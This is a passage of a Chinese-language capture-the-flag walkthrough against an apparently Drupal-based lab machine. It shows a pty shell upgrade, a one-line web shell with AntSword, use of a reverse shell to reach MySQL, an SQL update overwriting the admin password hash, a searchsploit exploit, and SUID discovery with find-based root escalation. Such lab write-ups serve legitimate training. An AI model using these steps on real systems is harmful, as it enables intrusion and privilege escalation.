pty;pty.spawn('/bin/bash')\"\n```\n\n\n拿到提示信息 (每个好的 CMS 都需要一个配置文件——你也一样。)\n百度找配置文件路径,写一个一句话上去用蚁剑连,方便一点\n\n\n在此配置文件下找到mysql连接账号密码\n\n\n要注意的是,这里的mysql不出网,只能通过msf反弹的shell去连接\n\n\n拿到网站后台账号密码,但是解密不出\n\n\n继续往下翻数据库\n\n- flag3的线索\n\n\n到此,我们看到了flag3到底在哪里了(uid为1的用户是不受Drupal权限管制的,具有最高权限。)现在我们有两个思路:\n1. 重置管理员密码\n可能是环境原因,我在加密密码的时候报错\n\n 网上找了一个加密好的\n ```\n 明文:password\n 密文:$S$CDbdwZvjHQ09IVRs88G0fnaxPr50/kb81YI9.8M/D9okW7J/s5U4\n ```\n 写入表中替换原来的密码\n \n ```mysql\n update drupaldb.users set pass=\"$S$CDbdwZvjHQ09IVRs88G0fnaxPr50/kb81YI9.8M/D9okW7J/s5U4\" where uid=1; \n ```\n 登录\n \n 找到flag3得到提示\n \n (特殊的PERMS将帮助您找到passwd,但您需要执行该命令来确定如何获取阴影中的内容。)\n \n\n2. 利用exp添加用户\n \n 首先要查看cms具体版本\n \n \n 使用searchsploit找exp\n \n \n 需要使用python2去运行,之后会创建一个test的用户\n \n \n \n\n# 提权\n根据flag3的提示,去寻找线索\n\n发现flag4 在home目录下\n\n拿到flag4的提示\n(是否可以使用相同的方法在root目录下找到最终flag)\n\n根据提示,想到使用suid提权,查询root权限的命令\n```bash\nfind / -user root -perm -4000\nfind / -user root -perm -4000 -print 2>/dev/null\nfind / -perm -u=s -type f 2>/dev/null\nfind / -user root -perm -4000 -exec ls -ldb {} ;\n```\n\n\n可以看到find本身就是root权限\n\n使用find提权,要注意的是-name后的文件必须存在\n```bash\nfind ./ -name flag4.txt -exec '/bin/sh' 